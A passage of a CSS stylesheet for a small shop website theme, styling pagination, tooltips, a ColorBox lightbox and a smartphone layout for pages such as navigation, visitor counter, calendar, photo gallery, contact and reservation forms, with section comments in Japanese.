.pager a.next:link {
	color: #494949;
	text-decoration: none;
	}

.pager a.next:visited {
	color: #494949;
	text-decoration: none;
	}

.pager a.next:hover {
	color: #494949;
	text-decoration: none;
	}

.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bolder;
	background: #666666;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}

.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}

#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}

#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}

#ttcont div.schedule_title {
  font-size: 13px;
  }

#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/*
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}

        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #d0d0d0;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {
  background: none;
  background-color: #EEEEEE;
  font-size: 13px;
  margin: 0 20px;
  }

img {
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}

div#contents {
   float: none;
   width: 100%;
   margin: 0;
   }

div#wrapper_inner {
  width: 100%;
  margin: 0;
	}

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}

div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 38px 0;
  float: none;
	width: 100%;
	}

div#navi_inner {
  margin: 0 -20px;
  }

div#navi_parts {
  margin: 10px 0;
  }

.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}

div#sidebar_inner {
  margin: 0;
  }

#header {
	padding: 0;
	}

#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer {
  color: #494949;
  }

div#footer_inner {
  border-top: none;
  padding: 20px 0 0 0;
  margin: 0 -20px;
  background-color: #666666;
  }

div#footer_inner a:link {
	color: #ffffff;
	text-decoration: underline;
	}

div#footer_inner a:visited {
	color: #ffffff;
	text-decoration: underline;
	}

div#footer_inner a:hover {
	color: #ffffff;
	text-decoration: underline;
	}

div#footer_inner a:active {
	color: #ffffff;
	text-decoration: underline;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }

.site_title {
  padding: 0 0 38px 0;
  }

h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;
	}

.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;
  }

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
  border-top: 1px solid #bdbdbd;
	}

#navi ul li {
  border-bottom: 1px solid #bdbdbd;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_2.png);
	background-repeat: no-repeat;
	background-position: right center;
	}

html>body #navi ul li .active {
  color: #ffffff;
	background-size: 30px 18px;
  background-color: #666666;
  background-image: url(/img/theme_simple2/navi_arrow_white.png);
  background-repeat: no-repeat;
	background-position: right center;
  }

html>body #navi ul li a:hover {
  font-weight: bolder;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: right center;
	background-color: #666666;
	color: #ffffff;
	}

#navi ul.sub_navi {
	border: none;
	margin: 25px 0 10px 0;
	}

#navi ul.sub_navi li a {
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_2.png);
	}

#navi ul.sub_navi li a:hover {
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_2_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;
	height: 36px;
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #494949;
	border-top: dotted 1px #909090;
	border-bottom: dotted 1px #909090;
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}

.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}

.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */

.qr_area_smartphone {
  border: none;
  margin: 0;
  padding: 0;
  }

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }

.counter_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;
	height: 36px;
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #494949;
	border-top: dotted 1px #909090;
	border-bottom: dotted 1px #909090;
	}

.counter_today {
  margin: 15px 0 12px 10px;
	}

.counter_yesterday {
  margin: 0 0 12px 10px;
	}

.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #f7f7f7;
  margin: 0 20px 20px;

  }

.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }

.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #494949;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #494949;
  padding-top: 10px;
  border-top: 1px solid #909090;
  clear: both;
  text-align: center;
  }

div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #494949;
	text-decoration: none;
	}

div#footer_inner .shop_tel_footer a:visited {
	color: #494949;
	text-decoration: none;
	}

div#footer_inner .shop_tel_footer a:active {
	color: #494949;
	text-decoration: none;
	}

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px;
  border-top: 1px solid #909090;
  margin: 10px 0;
  float: none;
  text-align: center;
  }

.powered_smartphone {
  color: #ffffff;
  float: none;
  text-align: center;
  }

/* --------------------------------------
	トップ
--------------------------------------- */

.rslides li {
  width: 100%;
  }

.rslides {
  margin: 0 0 40px 0;
  }

html>body .caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px;
  }

.page_title_top {
  float: none;
	text-align: center;
	}

.page_title_info{
	text-align: center;
	font-size: 20px;
  }

.information_area ul {
  font-size: 12px;
  line-height: 23px;
	margin: 20px 0 20px 0;
	}

.top_info_date{
	margin-right: 13px;
	}


/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_title {
	font-size: 15px;
	}

.info_body {
	line-height: 20px;
	}

.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}

a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}

.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album {
  margin: 0;
	padding: 0 0 0 13px;
	}

.album:last-child {
	padding: 0 0 0 13px;
	border-bottom: 1px solid #bdbdbd;
	}

.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #494949;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}

.table_detail th {
  width:30%;
  font-size: 12px;
	}

.table_detail td {
  width: 70%;
  font-size: 12px;
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area .button_area {
	text-align: center;
	}

.contact_area .button_area {
	text-align: center;
	}

.contact_area .button {
  width: 100%;
  }

.contact_email {
	width: 100%;
	}

.contact_tel {
	width: 100%;
	}

.contact_body {
	width: 100%;
	height: 100px;
	}

.button {
  width:100%;
	}

.checkbox input {
	width:30px;
	height: 30px;
	}

.radio input {
  width:30px;
	height: 30px;
	}

.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.personal_info{
    width: 100%;
	margin: 20px 0 0 0;
	}

.personal_info_txt{
  font-weight: normal;
	font-size: 12px;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area .radio {
    line-height:2.5em;
    vertical-align: bottom;
   }

 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }

.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }


.reservation_area .button {
  width: 100%;
  }

.reservation_form .reservation_name {
  width: 100%;
  }

.reservation_form .reservation_email {
  width: 100%;
  }

.reservation_form .reservation_tel {
  width: 100%;
  }

.reservation_form .reservation_memo {
  width: 100%;
  }

.reservation_form .button_area {
  text-align: center;
  }

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

}